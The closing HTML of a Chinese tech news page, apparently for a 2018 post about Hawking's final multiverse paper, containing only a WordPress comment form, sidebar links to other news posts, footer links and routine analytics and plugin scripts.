		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/03/20/%E9%9C%8D%E9%87%91%E6%9C%80%E5%90%8E%E4%B8%80%E7%AF%87%E8%AE%BA%E6%96%87%EF%BC%9A%E6%8F%90%E5%87%BA%E8%AF%81%E6%98%8E%E5%A4%9A%E5%85%83%E5%AE%87%E5%AE%99%E6%96%B9%E6%B3%95/#respond" style="display:none;">取消回复</a></small></h3><form action="http://kejifans.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='1296' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="mh_magazine_posts_digest-5" class="mh-widget mh_magazine_posts_digest"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">站长推荐</span></h4><div class="mh-posts-digest-widget clearfix">
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-large clearfix">
							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-5455 post type-post status-publish format-standard has-post-thumbnail category-news tag-1780 tag-1775 tag-1777 tag-1776">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2020/02/26/guangdong-coronavirus-number/" title="广东14%出院患者出现“复阳”，是否还具有传染性？专家回应"><img width="678" height="381" src="https://kejifans.com/wp-content/uploads/2020/02/guangdong-678x381.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2020/02/guangdong-678x381.jpg 678w, https://kejifans.com/wp-content/uploads/2020/02/guangdong-300x169.jpg 300w" sizes="auto, (max-width: 678px) 100vw, 678px" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2020/02/26/guangdong-coronavirus-number/" title="广东14%出院患者出现“复阳”，是否还具有传染性？专家回应" rel="bookmark">
										广东14%出院患者出现“复阳”，是否还具有传染性？专家回应									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										国内新闻									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2020/02/">2020年2月26日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2020/02/26/guangdong-coronavirus-number/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-2134 post type-post status-publish format-standard has-post-thumbnail category-news category-1399 tag-66 tag-ai tag-1145 tag-1144">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/06/21/%e8%85%be%e8%ae%afai%e8%be%85%e5%8a%a9%e8%af%8a%e6%96%ad%e5%b9%b3%e5%8f%b0%e6%ad%a3%e5%bc%8f%e5%bc%80%e6%94%be%ef%bc%8c%e6%9c%ba%e5%99%a8%e4%ba%ba%e7%9c%8b%e7%97%85%e6%88%90%e4%b8%ba%e5%8f%af%e8%83%bd/" title="腾讯AI辅助诊断平台正式开放，机器人看病成为可能"><img width="678" height="381" src="https://kejifans.com/wp-content/uploads/2018/06/tencent-ai-treatment-678x381.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/06/21/%e8%85%be%e8%ae%afai%e8%be%85%e5%8a%a9%e8%af%8a%e6%96%ad%e5%b9%b3%e5%8f%b0%e6%ad%a3%e5%bc%8f%e5%bc%80%e6%94%be%ef%bc%8c%e6%9c%ba%e5%99%a8%e4%ba%ba%e7%9c%8b%e7%97%85%e6%88%90%e4%b8%ba%e5%8f%af%e8%83%bd/" title="腾讯AI辅助诊断平台正式开放，机器人看病成为可能" rel="bookmark">
										腾讯AI辅助诊断平台正式开放，机器人看病成为可能									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										国内新闻									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/06/">2018年6月21日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/06/21/%e8%85%be%e8%ae%afai%e8%be%85%e5%8a%a9%e8%af%8a%e6%96%ad%e5%b9%b3%e5%8f%b0%e6%ad%a3%e5%bc%8f%e5%bc%80%e6%94%be%ef%bc%8c%e6%9c%ba%e5%99%a8%e4%ba%ba%e7%9c%8b%e7%97%85%e6%88%90%e4%b8%ba%e5%8f%af%e8%83%bd/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-small clearfix">
							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-4829 post type-post status-publish format-standard has-post-thumbnail category-news category-1399 tag-1655 tag-1657 tag-1658 tag-1656">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/12/10/medical-treatment-test/" title="常用药物的最佳服用时间表，超级实用！" rel="bookmark">
										常用药物的最佳服用时间表，超级实用！									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/12/">2018年12月10日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/12/10/medical-treatment-test/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-474 post type-post status-publish format-standard has-post-thumbnail category-cnet-news tag-logtech tag-133 tag-135">
																	<div class="mh-posts-digest-small-category">
										发烧音响									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/01/23/%e7%bd%97%e6%8a%80%e8%af%ad%e8%a8%80%e6%91%84%e5%83%8f%e5%a4%b4%e6%8e%a8%e5%87%ba%e4%ba%8c%e4%bb%a3%e5%8d%87%e7%ba%a7%e7%89%88/" title="罗技鱼眼摄像头推出二代升级版" rel="bookmark">
										罗技鱼眼摄像头推出二代升级版									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/01/">2018年1月23日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/01/23/%e7%bd%97%e6%8a%80%e8%af%ad%e8%a8%80%e6%91%84%e5%83%8f%e5%a4%b4%e6%8e%a8%e5%87%ba%e4%ba%8c%e4%bb%a3%e5%8d%87%e7%ba%a7%e7%89%88/#comments" class="mh-comment-count-link" >6</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-2113 post type-post status-publish format-standard has-post-thumbnail category-news category-1399 tag-1130 tag-1128 tag-1129 tag-1127 tag-989 tag-1131">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/06/21/%e4%b8%96%e7%95%8c%e6%9d%af%e7%ab%9e%e7%8c%9c%e5%b9%b3%e5%8f%b0%e8%a2%ab%e7%a6%81%ef%bc%8c%e7%bd%91%e5%94%ae%e5%bd%a9%e7%a5%a8%e4%b8%9a%e5%8a%a1%e4%b9%9f%e5%8f%97%e7%89%b5%e8%bf%9e/" title="世界杯竞猜平台被禁，网售彩票业务也受牵连" rel="bookmark">
										世界杯竞猜平台被禁，网售彩票业务也受牵连									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/06/">2018年6月21日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/06/21/%e4%b8%96%e7%95%8c%e6%9d%af%e7%ab%9e%e7%8c%9c%e5%b9%b3%e5%8f%b0%e8%a2%ab%e7%a6%81%ef%bc%8c%e7%bd%91%e5%94%ae%e5%bd%a9%e7%a5%a8%e4%b8%9a%e5%8a%a1%e4%b9%9f%e5%8f%97%e7%89%b5%e8%bf%9e/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
</div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="media_image-9" class="mh-widget widget_media_image"><a href="http://crmfan.net/main/login.asp"><img width="600" height="400" src="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg" class="image wp-image-1789  attachment-full size-full" alt="星河系教育CRM教学系统" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg 600w, https://kejifans.com/wp-content/uploads/2018/05/CRM-icon-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="text-5" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">关于我们</span></h6>			<div class="textwidget"></div>
		</div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-3">
<div id="text-7" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">友情链接</span></h6>			<div class="textwidget"><p><a href="http://tech.163.com/">网易科技频道 </a>       <a href="http://www.pconline.com.cn/">太平洋电脑网</a>        <a href="http://www.bbc.co.uk/makeitdigital">BBC数码频道</a></p>
<p><a href="http://it.sohu.com/">搜狐科技频道 </a>       <a href="http://www.pcpop.com/">泡泡网</a>                    <a href="http://money.cnn.com/technology/">CNN科技频道</a></p>
<p><a href="http://www.zol.com.cn/">中关村在线 </a>           <a href="http://www.yesky.com/">天极网</a>                    <a href="http://appleinsider.com/">Apple Insider</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			科技范儿网站版权所有		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?50fe4a786de53ec499cf37ee9e44e7d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script type="text/javascript" id="wpopt_front-js-extra">
/* <![CDATA[ */
var wpopt = {"ajax_url":"https://kejifans.com/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"1296","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};
//# sourceURL=wpopt_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kejifans.com/wp-content/plugins/wp-opt/static/js/front.min.js?ver=41" id="wpopt_front-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>


</body>
</html>